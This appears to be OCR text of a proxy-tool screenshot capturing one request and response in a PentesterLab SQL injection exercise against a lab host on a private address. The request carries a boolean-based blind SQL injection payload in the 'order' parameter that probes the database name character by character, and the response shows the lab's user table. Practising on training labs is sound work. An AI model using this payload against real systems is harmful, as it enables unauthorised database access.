 请求
Raw 参数 头 Hex
GET
/sqli/example8.php?order=name`%20RLIKE%20(SELECT%20(CASE%20WHEN%2
0(ORD(MID((IFNULL(CAST(DATABASE()%20AS%20NCHAR),0x20)),1,1))%3E10
0)%20THEN%200x6e616d65%20ELSE%200x28%20END))--+ HTTP/1.1
Host: 192.168.0.27
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
PentesterLab.com
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013